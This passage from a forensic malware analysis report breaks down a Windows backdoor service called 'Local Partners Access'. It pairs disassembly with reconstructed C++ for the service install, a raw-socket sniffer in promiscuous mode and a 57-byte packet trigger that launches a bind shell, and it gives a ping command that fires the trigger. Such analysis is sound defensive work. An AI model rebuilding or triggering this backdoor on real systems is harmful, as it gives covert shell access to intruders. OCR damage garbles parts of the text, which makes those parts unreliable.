| .data:004043A8                     | 00000009 C Failed!\n                                                                                                    |
| .data:004043B4                     | 0000002A C Try to change the service's start type                                                                                   |
| .data:004043E0                     | 0000001A C The service is disabled!\n                                                                                               |
| .data:004043FC                     | 0000001E C Query service config failed!\n                                                                                           |
|                                    | Figure 7 – Key Strings Found                                                                                                    |
|                                    |                                                                                                    |
|                                    | regular string search would leave out formatting (i.e. \n, or \r). IDA Pro converts the $0x0A$                                      |
|                                    | nd 0x0D bytes into their formatting strings, and then produces a more complete string. For                                          |
|                                    |                                                                                                    |
|                                    | cample, if Google is used with the search string <i>Service</i> , it will not find the string $\langle n \rangle$ <i>nService</i> . |
|                                    | rying to find a source listing, based on the shorter keyword, will not return valid results.                                        |
|                                    | herefore, the $n$ must be included in the search to find this code. The sample shows how a                                          |
|                                    |                                                                                                    |
|                                    | pical <i>printf</i> statement utilizes the format control characters.                                                               |
|                                    |                                                                                                    |
| if $(strcmp(argv[1], " -i") == 0)$ |                                                                                                    |
| $\left\{ \right.$                  |                                                                                                    |
|                                    | if(InstallService())                                                                                                    |
|                                    | $printf("\\n\Service \ installed \ Successfully\\n");$                                                                              |
| else                               |                                                                                                    |

*Figure 7 – Key Strings Found*

```
{
     if(InstallService())
           printf("\n\nService Installed Sucessfully\n");
     else
            printf("\n\nError Installing Service\n");
}
if(strcmp(argv[1],"-d")==0)
{
     if(DeleteService())
           printf("\n\nService UnInstalled Sucessfully\n");
     else
            printf("\n\nError UnInstalling Service\n");
}
```
### *Listing 2 – Sample Listing Showing Misspellings*

# **Program Description**  $\overline{a}$  **Fa27 8980 Fa37 2F94 9980 Fa37 2F94 9980 Fa37 2F94 8E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E**

The type of program, according the output information from Microsoft's *DUMPBIN* utility, is a Portable Execution 32-Bit file (PE32) with a subsystem interface type *Console User Interface* (CUI), which is a text-based interface.

### **What It Is Used For**

The purpose of the binary is to access stealthily the system's shell through covert channels. It is a single binary that is designed for easy deployment with very little effort to install.

## **When It Was Last Used**

The Access Date and Time of 05/29/2003 at 12:33am was the download times. The other two dates and times are 02/20/2003 at 12:45am are for create and modify. Since the build (true create) date and time of the binary is 11/28/2002 07:53:13, the 02/20/2003 date must be the date the file was pushed the victim's system and executed. Since the application was a *service*, it needed to be executed once by the attacker; each sequential execution will be done at boot time.

## **Action the Program Takes – Assembly Analysis**

The action the unknown binary takes will be analyzed by disassembling the binary with an interactive disassembler. By repeatedly stepping through the assembly listing, the binary's instruction flow will reveal the action the binary performs. Since the program runs on an Intel type machine language and the binary is a PE32 format, it will be disassembled based on the 80x86-instruction set.

**Based on the disassembled binary,** the binary accepts two parameters. By convention, *argv[0]* is the command with which the program (the binary name itself) is invoked, *argv[1]* is the first command-line argument, and so on, until *argv[argc]*, which is always *NULL*. Therefore, the first command-line argument is always *argv[1]* and the last one is *argv[argc – 1]*. Since *argc* has the value of three (3), then the last command-line argument must be *argv[2]*; in other words, there are two command-line options to this binary.

**S Last Used**<br> **S Last Used**<br>
at as designed of casy deprojement want very interesting them set and Time<br>
at a Time of  $0.5/29/2003$  at 12:45am are for create and modify. Since the<br>
at all rime of the binary is 11/28/2002 **Start:** The first command-line argument *argv[1]* is a program switch with the a values of *-i* for *install* and *-d* for *de-install*. Interactive responses, from the binary, will be displayed during the installation process that makes it difficult to use in a non-interactive environment. In this part of the binary, the word successfully is misspelled as "*Sucessfully*". This matches the misspelling existing in other code (showing how to create and install a service on a Windows system) found on the Internet, which hints at the work of a *script kiddie*.

| text:004020F0.              | mov  | eax, [esp+arq 0] ; Number of Arguments |
|-----------------------------|------|----------------------------------------|
| .text:004020F4              | sub  | esp, 10h                               |
| .text:004020F7              | push | ebx                                    |
| .text:004020F8              | xor  | ebx, ebx                               |
| $.$ text:004020FA           | cmp  | eax, 1                                 |
| $.$ text:004020FD           | push | ebp                                    |
| $.$ text:004020FE           | mov  | hSCManager, ebx                        |
| .text:00402104              | mov  | hService, ebx                          |
| .text:0040210A              | ile  | Srv Table 21F5                         |
| $. \texttt{text}: 00402110$ | cmp  | ; Max Number of arguments<br>eax, $3$  |
| .text:00402113              | inz  | return 2218.                           |

*Listing 3 – Number of Arguments Passed to the Binary*

**Service Installation:** The binary installs itself as a service using the parameters mentioned previously. According to the assembly code, none of the arguments passed to the binary is passed beyond the service manager to the actual malicious code. The argument location is not push onto the stack prior to the call to the *sniffer\_init* routine.

This makes the second argument that must be entered at the command-line as being completely superfluous since it is not used by the backdoor. This error could be caused by the code being left over from the attacker's development phase, left behind because the attacker copied the code from a different source and does not fully understand how it works, or the results of a utility that wraps existing code with service management code so it can run as a service. Either way, this could be another sign of a *script kiddie* at work.

|                                  | ould be another sign of a <i>script kiddie</i> at work. |            | vraps existing code with service management code so it can run as a service. Either way, this |
|----------------------------------|---------------------------------------------------------|------------|-----------------------------------------------------------------------------------------------|
| .text:004021F5 loc 4021F5:       |                                                         |            | ; CODE XREF: main+1A j                                                                        |
| .text:004021F5                   |                                                         | lea        | eax, [esp+18h+ServiceStartTable]                                                              |
| .text:004021F9                   |                                                         | mov        | [esp+18h+ServiceStartTable.lpServiceName], offset E                                           |
|                                  |                                                         |            | aLocalPartnersA ; "Local Partners Access"                                                     |
| .text:00402201                   |                                                         | push       | ; lpServiceStartTable<br>eax                                                                  |
| .text:00402202                   |                                                         | mov        | [esp+1Ch+ServiceStartTable.lpServiceProc], offset E                                           |
|                                  |                                                         |            | ServiceMain                                                                                   |
| .text:0040220A                   |                                                         | mov        | [esp+1Ch+var 8], ebx                                                                          |
| .text:0040220E                   |                                                         | mov        | [esp+1Ch+var 4], ebx                                                                          |
| .text:00402212                   |                                                         | call       | ds:StartServiceCtrlDispatcherA                                                                |
| .text:00402218                   |                                                         |            |                                                                                               |
| .text:00402218 loc 402218:       |                                                         |            | ; CODE XREF: main+23 j                                                                        |
| .text:00402218                   |                                                         |            | main+D6 j                                                                                     |
| .text:00402218                   |                                                         | pop        | ebp                                                                                           |
| .text:00402219                   |                                                         | xor        | eax, eax                                                                                      |
| .text:0040221B                   |                                                         | pop        | ebx                                                                                           |
| .text:0040221C                   |                                                         | add        | esp, 10h                                                                                      |
| .text:0040221F                   |                                                         | retn       |                                                                                               |
| .text:0040221F                   | main                                                    | endp       |                                                                                               |
| .text:0040221F                   |                                                         |            |                                                                                               |
| text:00402220;                   |                                                         |            |                                                                                               |
| text:00402220.                   |                                                         |            |                                                                                               |
| .text:00402220 ServiceMain:      |                                                         |            | ; DATA XREF: main+112 o                                                                       |
| text:00402220.                   |                                                         | push       | esi                                                                                           |
| .text:00402221                   |                                                         | xor        | ; esi = $0$<br>esi, esi                                                                       |
| text:00402223.                   |                                                         | push       | offset loc 4022B0                                                                             |
| .text:00402228                   |                                                         | push       | offset aLocalPartnersA ; "Local Partners Access"                                              |
| text:0040222D.                   |                                                         | mov        | dwServiceType, SERVICE WIN32                                                                  |
| .text:00402237                   |                                                         | mov        | dwCurrentState, SERVICE START PENDING                                                         |
| .text:00402241                   |                                                         | mov        | dwControlsAccepted, SERVICE ACCEPT STOP                                                       |
| .text:0040224B                   |                                                         | mov        | dwWin32ExitCode, esi                                                                          |
| .text:00402251                   |                                                         | mov        | dwServiceSpecificExitCode, esi                                                                |
| .text:00402257<br>.text:0040225D |                                                         | mov<br>mov | dwCheckPoint, esi                                                                             |
| .text:00402263                   |                                                         | call       | dwWaitHint, esi<br>ds:RegisterServiceCtrlHandlerA                                             |
| text:00402269.                   |                                                         | cmp        | eax, esi                                                                                      |
| .text:0040226B                   |                                                         | mov        | dword 404438, eax                                                                             |
| text:00402270.                   |                                                         | ήz         | short loc 4022A3                                                                              |
| text:00402272.                   |                                                         | push       | offset dwServiceType                                                                          |
| text:00402277.                   |                                                         | push       | eax                                                                                           |
| .text:00402278                   |                                                         | mov        | dwCurrentState, SERVICE RUNNING                                                               |
| .text:00402282                   |                                                         | mov        | dwCheckPoint, esi                                                                             |
| .text:00402288                   |                                                         | mov        | dwWaitHint, esi                                                                               |
| .text:0040228E                   |                                                         | call       | ds:SetServiceStatus                                                                           |
| .text:00402294                   |                                                         | mov        | dword 404044, 1                                                                               |
| .text:0040229E                   |                                                         | call       | sniffer init                                                                                  |
| .text:004022A3                   |                                                         |            |                                                                                               |
| .text:004022A3 loc 4022A3:       |                                                         |            | ; CODE XREF: .text:00402270 j                                                                 |
| .text:004022A3                   |                                                         | pop        | esi                                                                                           |
| .text:004022A4                   |                                                         | retn       | 8                                                                                             |
|                                  |                                                         |            |                                                                                               |

*Listing 4 – Assembly Code Installing the Service*





*Listing 5 – C++ Code Installing the Service*

| return;                                |                                                                                                  |  |
|----------------------------------------|--------------------------------------------------------------------------------------------------|--|
|                                        |                                                                                                  |  |
|                                        | m ServiceStatus.dwCurrentState = SERVICE RUNNING;                                                |  |
| $m$ ServiceStatus.dwCheckPoint = 0;    |                                                                                                  |  |
| m ServiceStatus.dwWaitHint = $0$ ;     |                                                                                                  |  |
|                                        | if (!SetServiceStatus (m ServiceStatusHandle, &m ServiceStatus))                                 |  |
|                                        |                                                                                                  |  |
|                                        |                                                                                                  |  |
| bRunning=true;                         |                                                                                                  |  |
| while (bRunning)                       |                                                                                                  |  |
|                                        |                                                                                                  |  |
| $sniffer init()$ ;                     |                                                                                                  |  |
|                                        |                                                                                                  |  |
| return;                                |                                                                                                  |  |
|                                        |                                                                                                  |  |
|                                        | Listing $5 - C + C$ Code Installing the Service                                                  |  |
|                                        |                                                                                                  |  |
|                                        |                                                                                                  |  |
|                                        | <b>Service Starting:</b> During the start of the service, a number of different error and status |  |
|                                        |                                                                                                  |  |
|                                        |                                                                                                  |  |
|                                        | nessages are passed back to the console. This makes the binary interactive at startup; not very  |  |
|                                        | riendly to launching by buffer overflows. If the binary can be copied using the well known CC    |  |
|                                        |                                                                                                  |  |
|                                        | ulnerability over HTTP or HTTPS to a Web Server, the attacker could possibly have some           |  |
| legree of interaction with the binary. |                                                                                                  |  |
|                                        |                                                                                                  |  |
| .text:004023BF                         | SERVICE ALL ACCESS ; dwDesiredAccess<br>push                                                     |  |
| .text:004023C4                         | offset aLocalPartnersA ; lpServiceName<br>push                                                   |  |
| .text:004023C9                         | push<br>; hSCManager<br>eax                                                                      |  |
| .text:004023CA                         | cal1<br>ds:OpenServiceA                                                                          |  |
| .text:004023D0                         | eax, eax<br>test                                                                                 |  |
| .text:004023D2                         | hService, eax<br>mov                                                                             |  |
| .text:004023D7<br>.text:004023D9       | short Okay 23EB<br>jnz                                                                           |  |
| .text:004023DE                         | offset aOpenServiceFai ; "Open service failed!\n"<br>push<br>call                                |  |
| .text:004023E0                         | esi ; printf<br>add                                                                              |  |
| .text:004023E3                         | esp, 4<br>xor                                                                                    |  |
| .text:004023E5                         | eax, eax<br>edi                                                                                  |  |
| .text:004023E6                         | pop<br>esi                                                                                       |  |
| .text:004023E7                         | pop<br>add                                                                                       |  |
| .text:004023EA                         | esp, 1Ch<br>retn                                                                                 |  |
| .text:004023EB                         |                                                                                                  |  |
| .text:004023EB Okay 23EB:              |                                                                                                  |  |
| .text:004023EB                         | ; CODE XREF: sub 402320+B7 j<br>lea<br>ecx, [esp+24h+ServiceStatus]                              |  |

*Listing 6 – Assembly Code for Open Service*

```
schService = OpenService(schSCManager, lpServiceName, SERVICE ALL ACCESS);
if (schService == NULL)
{
printf ("Open service failed!\n");
return;
}
```
*Listing 7 – VC++ Code for Open Service*

**Server Setup:** The binary prepares to receive all RAW IP traffic for the socket by a call to *WSASocket*<sup>[MSDN,sk]</sup> function. Then the socket is bound to the victim by the *bind*<sup>[MSDN,bd]</sup> function, using its local name and the *sockaddr* struct<sup>[MSDN,sa]</sup> with a port value of 7878.

| .text:004018C6            | push | esi                           |                                                       |
|---------------------------|------|-------------------------------|-------------------------------------------------------|
| text:004018C7.            | push | WSA FLAG OVERLAPPED ; dwFlags |                                                       |
| text:004018C9.            | push | 0                             | ; g                                                   |
| $.$ text: $004018CB$      | push | <b>NULL</b>                   | ; lpProtocolInfo                                      |
| text:004018CD.            | push | IPPROTO IP                    | ; protocol (IP)                                       |
| $.$ text:004018CF         | push | SOCK RAW                      | ; type (RAW SOCKET)                                   |
| text:004018D1.            | push | AF INET                       | ; af (AF INET)                                        |
| .text:004018D3            | mov  | [esp+140h+fromlen], 10h       |                                                       |
| text:004018DB.            | call | ds:WSASocketA                 | ; socksniffer = WSASocket                             |
| .text:004018E1            | mov  | esi, eax                      |                                                       |
| .text:004018E3            | cmp  | esi, INVALID SOCKET           |                                                       |
| .text:004018E6            | jnz  | short okay 18F2               |                                                       |
| .text:004018E8            | or   | eax, eax                      |                                                       |
| .text:004018EA            | pop  | esi                           |                                                       |
| .text:004018EB            | add  | esp, $124h$                   |                                                       |
| .text:004018F1            | retn |                               |                                                       |
| .text:004018F2 okay 18F2: |      |                               | ; CODE XREF: sniffer+26 j                             |
| .text: 004018F2           | lea  | eax, [esp+128h+name]          |                                                       |
| text:004018F6.            | push | 255                           | ; namelen                                             |
| $.$ text: 004018FB        | push | eax                           | ; name                                                |
| text: 004018FC.           | call | ds:gethostname                |                                                       |
| .text:00401902            | lea  | ecx, [esp+128h+name]          |                                                       |
| text:00401906.            | push | $_{\rm{ex}}$                  | : name                                                |
| text:00401907.            | call | ds:gethostbyname              |                                                       |
| .text:0040190D            | test | eax, eax                      |                                                       |
| .text:0040190F            | jnz  | short okay 191C               |                                                       |
| .text:00401911            | or   | eax, OFFFFFFFFh               |                                                       |
| .text:00401914            | pop  | esi                           |                                                       |
| .text:00401915            | add  | esp, 124h                     |                                                       |
| .text:0040191B            | retn |                               |                                                       |
| .text:0040191C okay 191C: |      |                               | ; CODE XREF: sniffer+4F j                             |
| .text:0040191C            | xor  | edx, edx                      |                                                       |
| .text:0040191E            | push | ebx                           |                                                       |
| .text:0040191F            | mov  | $[esp+12Ch+var 124]$ , edx    |                                                       |
| .text:00401923            | push | ebp                           |                                                       |
| .text:00401924            | mov  | $[esp+130h+var 120]$ , edx    |                                                       |
| .text:00401928            | push | edi                           |                                                       |
| text:00401929.            | mov  | $[esp+134h+var 11C]$ , edx    |                                                       |
| .text:0040192D            | push | offset cp                     | $;$ $cp$                                              |
| .text:00401932            | mov  | $[esp+138h+var 118]$ , edx    |                                                       |
| text: 00401936.           | call | ds:inet addr                  |                                                       |
| .text:0040193C            | push | 7878                          | ; hostshort Port 7878                                 |
| .text:00401941            | mov  | $[esp+138h+var 120]$ , eax    |                                                       |
| .text:00401945            | mov  |                               | word ptr [esp+138h+var 124], 2                        |
| text:0040194C.            | call | ds:htons                      |                                                       |
| .text:00401952            | mov  |                               | word ptr [esp+134h+var 124+2], ax                     |
| .text:00401957            | lea  |                               | eax, [esp+134h+var 124] ; struct sockaddr *name       |
| text:0040195B.            | push | 16                            | ; namelen 16 bytes                                    |
| text:0040195D.            | push | eax                           | ; name                                                |
| .text: 0040195E           | push | esi                           | s socket socksniffer                                  |
|                           |      |                               |                                                       |
| .text: 0040195F           | cal1 | ds:bind                       | Listing 8 – Assembly Code for Bind a Socket to a Host |

*Listing 8 – Assembly Code for Bind a Socket to a Host*

```
socksniffer = WSASocket(AF_INET, SOCK_RAW, IPPROTO_IP, NULL, 0, WSA_FLAG_OVERLAPPED);
…
gethostname((char*)LocalName, sizeof(LocalName)-1);
hp = gethostbyname((char*)LocalName));
…
 dest.sin_family = AF_INET;
dest.sin port = htons(7878);
 bind(socksniffer, (PSOCKADDR)&dest, sizeof(dest));
```
*Listing 9 – VC++ Code for Bind a Socket to a Host*

Note: The Overlapped mode (set by the last parameter on the *WSASocket* function) will make the send and receive calls return immediately. A return value of zero indicates that the I/O operation was completed immediately and that the corresponding completion indication already occurred.

There is an interesting function used by the binary code at line 0x00401936. The function *inet\_addr* accepts string input only and converts it to a long integer. The output of the function gethostbyname<sup>[MSDN,hd]</sup> is already in the long integer format. So why convert from long integer, to string, and back to long integer. Incidentally, there is no code that suggests the binary is converting from long integer to string in the first place; therefore, this may be a coding error causing a NULL value being sent to the bind function. The NULL value could cause the binary to fail in some or all cases. This could be another sign of a *script kiddie*.

|                                                                                                    |                                                                              | onverting from long integer to string in the first place; therefore, this may be a coding error<br>ausing a NULL value being sent to the bind function. The NULL value could cause the binary<br>o fail in some or all cases. This could be another sign of a <i>script kiddie</i> .                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                              | erver IO Control Mode: The Network Interface Controller (NIC) card is put into <i>promiscuou</i><br>node by a call to <i>WSAIoctl</i> <sup>[MSDN,io]</sup> . The <i>WSAIoctl</i> function is used to set or get the parameters<br>inked with the socket, the transport protocol, or the communications subsystem. Setting the<br>VIC into promiscuous mode requires Administrator privilege on the local computer.                                            |
| .text:00401965<br>.text:00401967<br>.text:00401969<br>.text:0040196E<br>.text:00401970<br>.text:00401975<br>.text:00401977<br>.text:0040197C<br>.text:00401981<br>.text:00401982 | push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>call | ; lpCompletionRoutine<br>NULL<br>; lpOverlapped<br>NULL<br>offset cbBytesReturned ; lpcbBytesReturned<br>; cbOutBuffer<br>40<br>offset vOutBuffer ; lpvOutBuffer<br>; cbInBuffer<br>$\overline{4}$<br>offset vInBuffer ; lpvInBuffer<br>; dwIoControlCode(promiscuous mode)<br>SIO RCVALL<br>esi<br>; s socket<br>ds:WSAIoctl                                                                                                    |
|                                                                                                    |                                                                              | Listing 10 - Assembly Code for IO Control for Promiscuous Mode                                                                                                    |
| NULL, NULL );                                                                                                    |                                                                              | WSAIoctl (socksniffer, SIO RCVALL, &dwBufIn, sizeof (dwBufIn), &dwBuf, sizeof (dwBuf), &dwBytesRet,                                                                                                    |
| ater versions of Windows platforms.                                                                                                    |                                                                              | Listing 11 - VC++ Code for IO Control for Promiscuous Mode<br><b>Note:</b> Promiscuous is a mode in which a Network Interface Controller card can receive all the<br>ackets sent on the network segment and not only packets sent to the local host. That makes the<br>revious bind to port 7878 unnecessary. This could be another sign of copied code by a script<br>iddie. The SIO_RCVALL (0x9800001) is available on Windows 2000 Server/Professional and |
| andles that will block until data becomes available. This server binary is built with                                                                                            |                                                                              | Based on MSDN, if both <i>lpOverlapped</i> and <i>lpCompletionRoutine</i> (0x00401967 & 0x00401965)<br>re NULL, the socket in this function will be treated as a nonoverlapped socket. Socket handles<br>re opened as overlapped handles (by default) so that <i>asynchronous</i> I/O can be performed on<br>hem. However, in this situation it is preferable to have <i>nonoverlapped</i> (synchronous) socket                                               |

*Listing 10 – Assembly Code for IO Control for Promiscuous Mode*

### *Listing 11 – VC++ Code for IO Control for Promiscuous Mode*

Based on MSDN, if both *lpOverlapped* and *lpCompletionRoutine* (0x00401967 & 0x00401965) are NULL, the socket in this function will be treated as a *nonoverlapped* socket. Socket handles are opened as overlapped handles (by default) so that *asynchronous* I/O can be performed on them. However, in this situation it is preferable to have *nonoverlapped* (synchronous) socket handles that will block until data becomes available. This server binary is built with synchronous sockets, so execution of the server application is suspended while it waits for a connection from an attacker client. In other words, when the binary sends data, the binary exits the send function only after data is sent; if we want to receive data, the program exits the receive function only after the desired data is received. This is necessary because the of the Internet protocol specifications, which is typically based on "send & wait-for-reply" method.

**Sniffer-Received Attack Signal:** Using a *while* loop, the binary checks the receive buffer for any data. To trigger the backdoor, an attacker needs to send an IP packet to the target. It does not appear the packet needs to be any particular protocol, because the control code is set to

*receive all.* The *recvfrom*<sup>[MSDN,rf]</sup> function, which returns the size of the packet received, is compared to 57 bytes (line 0x004019C8) appears to be the only impact on the trigger. The IP Header and the ICMP Header both total 28 bytes; therefore, the data size of the ICMP packet is 29 bytes. A simple ping command (*ping –l 29 –n 1 192.168.1.1*) directed to any host on that segment could trigger the backdoor to go onto the next step.

| .text:00401988                            | push | 5004<br>; dwBytes (len recvfrom)                                                           |
|-------------------------------------------|------|--------------------------------------------------------------------------------------------|
| .text:0040198D                            | push | 8<br>; dwFlags                                                                             |
| .text:0040198F                            | call | ds:GetProcessHeap                                                                          |
| .text:00401995                            | push | ; hHeap<br>eax                                                                             |
| .text:00401996                            | call | ds:HeapAlloc                                                                               |
| .text:0040199C                            | mov  | ebx, ds:recvfrom                                                                           |
| .text:004019A2                            | mov  | ebp, ds:WSAGetLastError                                                                    |
| .text:004019A8                            | mov  | edi, eax                                                                                   |
| .text:004019AA while 19AA:                |      | ; CODE XREF: sniffer+10B j                                                                 |
| .text:004019AA                            |      | ; sniffer+11B $\uparrow$                                                                   |
| .text:004019AA                            | lea  | ecx, [esp+134h+fromlen]                                                                    |
| .text:004019AE                            | lea  | edx, [esp+134h+from]                                                                       |
| .text:004019B2                            | push | exc<br>; fromlen                                                                           |
| .text:004019B3                            | push | ; from<br>edx                                                                              |
| .text:004019B4                            | push | $\Omega$<br>; flags                                                                        |
| .text:004019B6                            | push | 5004<br>; len                                                                              |
| .text:004019BB                            | push | edi<br>; RecvBuff                                                                          |
| .text:004019BC                            | push | esi<br>; s socket                                                                          |
| text:004019BD.                            | call | ebx ; recvfrom                                                                             |
| .text:004019BF                            | cmp  | eax, OFFFFFFFFh ; Socket Error                                                             |
| .text:004019C2                            | ήz   | short LastError 19DD                                                                       |
| .text:004019C4                            | test | eax, eax                                                                                   |
| .text:004019C6                            | j1   | short LastError 19DD                                                                       |
| .text:004019C8                            | cmp  | eax, 57<br>$\sim$<br>; 57 Bytes                                                            |
| .text:004019CB                            | jnz  | short while 19AA                                                                           |
| .text:004019CD                            | lea  | eax, [esp+134h+from] ; Source Address                                                      |
| text:004019D1.                            | push | ; int Source Address<br>eax                                                                |
| text:004019D2.                            | push | edi<br>; time t RecvBuff                                                                   |
| .text:004019D3                            | call | bindshell comm                                                                             |
| .text:004019D8                            | add  | esp, 8                                                                                     |
| .text:004019DB                            | jmp  | short while 19AA                                                                           |
| .text:004019DD LastError 19DD:            |      | ; CODE XREF: sniffer+102 j                                                                 |
| .text:004019DD                            |      | ; sniffer+106 j                                                                            |
| .text:004019DD                            | call | ebp ; WSAGetLastError                                                                      |
| .text:004019DF                            | cmp  | eax, 10060<br>; WSAETIMEDOUT                                                               |
| .text:004019E4                            | ήz   | short while 19AA                                                                           |
| .text:004019E6                            | pop  | edi                                                                                        |
| .text:004019E7                            | pop  | ebp                                                                                        |
| .text:004019E8                            | pop  | ebx                                                                                        |
| .text:004019E9                            | οr   | eax, OFFFFFFFFh                                                                            |
| .text:004019EC                            | pop  | esi                                                                                        |
| .text:004019ED                            | add  | esp, 124h                                                                                  |
| .text:004019F3                            | retn |                                                                                            |
| .text:004019F3 sniffer                    | endp |                                                                                            |
|                                           |      | Listing 12 - Assembly Code for Sniffer Trigger                                             |
| $recvbuf = (char *) xmalloc(MAX PACKET);$ |      |                                                                                            |
|                                           |      | sread = recvfrom(socksniffer, recvbuf, MAX PACKET, 0, (struct sockaddr*) &from, &fromlen); |
| if (sread $== 57$ )                       |      |                                                                                            |

*Listing 12 – Assembly Code for Sniffer Trigger*

```
recvbuf = (char *)xmalloc(MAX_PACKET);
sread = recvfrom(socksniffer, recvbuf, MAX PACKET, 0, (struct sockaddr*)&from, &fromlen);
if (sread == 57)
\left\{\begin{array}{ccc} \end{array}\right\} bindshell(recvbuf, &from);
 }
```
*Listing 13 – VC++ Code for Sniffer Trigger*

**Shell - Build the Tunnel:** Once the trigger is encountered, the binary jumps to routine that builds the tunnel between the client-server. There are four (4) values ranging from 0xFF01 to 0xFF04, these appear to be flags that are passed via the fields with the IP packets. For example, the 0xFF03 is the code for passing the password request, while the code 0xFF02 is the code for validating the returned password.



| text:00401ACD         | call | ICMP send           |  |
|-----------------------|------|---------------------|--|
| .text:00401AD2        | mov  | ecx, hProcess       |  |
| $.$ text: $00401$ AD8 | add  | esp, 1Ch            |  |
| $.text:00401$ ADB     | push | 0<br>; uExitCode    |  |
| .text:00401ADD        | push | ; hProcess<br>ecx   |  |
| $.$ text: 00401ADE    | call | ds:TerminateProcess |  |
| $.$ text: $00401$ AE4 | mov  | edx, s              |  |
| $.$ text: $00401$ AEA | push | edx<br>$\ddot{i}$ s |  |
| $.$ text: $00401$ AEB | call | ds:closesocket      |  |
| $.$ text: $00401$ AF1 | mov  | dword 404020, esi   |  |
